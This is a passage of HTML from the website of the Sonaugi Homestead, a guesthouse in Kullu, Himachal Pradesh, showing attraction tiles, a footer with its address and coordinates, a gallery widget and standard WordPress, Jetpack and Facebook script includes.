data-medium-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/01.jpg?fit=300%2C226&amp;ssl=1" data-large-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/01.jpg?fit=526%2C397&amp;ssl=1" />		</a>
	</figure>
	<div class="item-content">
		<h3><a href="https://sonaugi.com/attraction/kath-kuni/">Kath-Kuni Himalayan Architecture</a></h3>
	</div>
</div>				</div>
								<div class="col-xs-12 col-sm-6 col-md-3">
					<div class="item post-109 cpt_attraction type-cpt_attraction status-publish has-post-thumbnail hentry">
	<figure class="item-thumb">
		<a href="https://sonaugi.com/attraction/positive-energies/">
			<img width="526" height="397" src="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/02_0.jpg?resize=526%2C397&amp;ssl=1" class="attachment-ci_thumb size-ci_thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/02_0.jpg?w=526&amp;ssl=1 526w, https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/02_0.jpg?resize=300%2C226&amp;ssl=1 300w" sizes="(max-width: 526px) 100vw, 526px" data-attachment-id="199" data-permalink="https://sonaugi.com/attraction/positive-energies/02_0/" data-orig-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/02_0.jpg?fit=526%2C397&amp;ssl=1" data-orig-size="526,397" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="02_0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/02_0.jpg?fit=300%2C226&amp;ssl=1" data-large-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/02_0.jpg?fit=526%2C397&amp;ssl=1" />		</a>
	</figure>
	<div class="item-content">
		<h3><a href="https://sonaugi.com/attraction/positive-energies/">Positive Energies</a></h3>
	</div>
</div>				</div>
								<div class="col-xs-12 col-sm-6 col-md-3">
					<div class="item post-108 cpt_attraction type-cpt_attraction status-publish has-post-thumbnail hentry">
	<figure class="item-thumb">
		<a href="https://sonaugi.com/attraction/the-dhunna/">
			<img width="526" height="397" src="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/01_2.jpg?resize=526%2C397&amp;ssl=1" class="attachment-ci_thumb size-ci_thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/01_2.jpg?w=526&amp;ssl=1 526w, https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/01_2.jpg?resize=300%2C226&amp;ssl=1 300w" sizes="(max-width: 526px) 100vw, 526px" data-attachment-id="204" data-permalink="https://sonaugi.com/attraction/the-dhunna/01_2/" data-orig-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/01_2.jpg?fit=526%2C397&amp;ssl=1" data-orig-size="526,397" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="01_2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/01_2.jpg?fit=300%2C226&amp;ssl=1" data-large-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/01_2.jpg?fit=526%2C397&amp;ssl=1" />		</a>
	</figure>
	<div class="item-content">
		<h3><a href="https://sonaugi.com/attraction/the-dhunna/">The Dhunna</a></h3>
	</div>
</div>				</div>
								<div class="col-xs-12 col-sm-6 col-md-3">
					<div class="item post-106 cpt_attraction type-cpt_attraction status-publish has-post-thumbnail hentry">
	<figure class="item-thumb">
		<a href="https://sonaugi.com/attraction/food/">
			<img width="526" height="397" src="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/03_3.jpg?resize=526%2C397&amp;ssl=1" class="attachment-ci_thumb size-ci_thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/03_3.jpg?w=526&amp;ssl=1 526w, https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/03_3.jpg?resize=300%2C226&amp;ssl=1 300w" sizes="(max-width: 526px) 100vw, 526px" data-attachment-id="211" data-permalink="https://sonaugi.com/attraction/food/03_3/" data-orig-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/03_3.jpg?fit=526%2C397&amp;ssl=1" data-orig-size="526,397" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="03_3" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/03_3.jpg?fit=300%2C226&amp;ssl=1" data-large-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/03_3.jpg?fit=526%2C397&amp;ssl=1" />		</a>
	</figure>
	<div class="item-content">
		<h3><a href="https://sonaugi.com/attraction/food/">Food</a></h3>
	</div>
</div>				</div>
				</div><!-- /row --></section>				</div> <!-- .widget-area -->
			</div>
		</div>
	</div>
</main>

		
	<footer id="footer">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<aside id="text-9" class="widget widget_text group"><h3 class="widget-title">The Sonaugi Homestead</h3>			<div class="textwidget">Village Sonaugi <br/>
PO Archhandi, Janna Gram Panchayat,<br/>
Off Naggar-Bijli Mahadev Road,<br/>
Tehsil & District Kullu.<br/>
Pin 175104<br/>
Himachal Pradesh<br/><br/>

Height ASL – 1917 meters (6300 feet) Above Sea Level<br/>
Lat-Long - 32° 4'12.54"N 77° 8'43.75"E
</div>
		</aside>				</div>
				<div class="col-md-4">
					<aside id="ci-items-17" class="widget widget_ci-items group"><h3 class="widget-title">Image Gallery</h3><div class="row">				<div class="col-xs-12">
					<div class="item post-137 cpt_gallery type-cpt_gallery status-publish has-post-thumbnail hentry">
	<figure class="item-thumb">
		<a href="https://sonaugi.com/gallery/parties/">
			<img width="250" height="162" src="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/gallery-1-cover.jpg?resize=250%2C162&amp;ssl=1" class="attachment-ci_thumb size-ci_thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="228" data-permalink="https://sonaugi.com/gallery/parties/gallery-1-cover/" data-orig-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/gallery-1-cover.jpg?fit=250%2C162&amp;ssl=1" data-orig-size="250,162" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gallery-1-cover" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/gallery-1-cover.jpg?fit=250%2C162&amp;ssl=1" data-large-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/gallery-1-cover.jpg?fit=250%2C162&amp;ssl=1" />		</a>
	</figure>
	<div class="item-content">
		<h3><a href="https://sonaugi.com/gallery/parties/">Sonaugi by our friend Dhiraj Sapru</a></h3>
	</div>
</div>				</div>
				</div><!-- /row --></aside>				</div>
				<div class="col-md-4">
					<aside id="fbw_id-3" class="widget widget_fbw_id group"><h3 class="widget-title">Like Us On Facebook</h3><div class="fb_loader" style="text-align: center !important;"><img src="https://sonaugi.com/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href=" https://www.facebook.com/TheSonaugiHomestead" data-width="350" data-height="350" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" hide_cta="false" data-tabs="timeline" data-lazy="false"></div></aside>        <!-- A WordPress plugin developed by Milap Patel -->
    				</div>
			</div>
			<div class="row">
				<div class="col-md-12">
					<p class="credits"></p>
				</div>
			</div>
		</div>
	</footer>
</div> <!-- #page -->

<script type="text/javascript" src="https://sonaugi.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sonaugi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sonaugi.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-ui-datepicker-localize-js-extra">
/* <![CDATA[ */
var jquidp = {"langCode":"en_US","prevText":"Previous","nextText":"Next","closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/panel/scripts/jquery.ui.datepicker.localize.js?ver=1.0" id="jquery-ui-datepicker-localize-js"></script>
<script type="text/javascript" src="https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/panel/scripts/jquery.hoverIntent.r7.min.js?ver=r7" id="jquery-hoverIntent-js"></script>
<script type="text/javascript" src="https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/panel/scripts/superfish-1.7.4.min.js?ver=1.7.4" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/js/jquery.flexslider-min.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/js/jquery.mmenu.min.all.js?ver=5.2.0" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/panel/scripts/jquery.fitvids.js?ver=1.1" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/js/jquery.dropkick-min.js?ver=1.4" id="jquery-dropkick-js"></script>
<script type="text/javascript" src="https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/js/placeholders.js?ver=4.0.1" id="placeholders-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ci_theme_vars = {"ajaxurl":"https:\/\/sonaugi.com\/wp-admin\/admin-ajax.php","weather_nonce":"56af027cdb"};
var ThemeOption = {"map_zoom_level":"10","map_coords_lat":"32.070150","map_coords_long":" 77.145486","map_tooltip":"THE SONAUGI HOMESTEAD, Himachal Pradesh, "};
/* ]]> */
</script>
<script type="text/javascript" src="https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/js/scripts.js?ver=1.3" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/panel/components/retinajs/dist/retina.js?ver=1.3.0" id="retinajs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143046542\",\"post\":\"4\",\"tz\":\"5.5\",\"srv\":\"sonaugi.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "143046542", "4" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sonaugi.com/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="scfbwidgetscript-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=2.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	
</body>
</html>
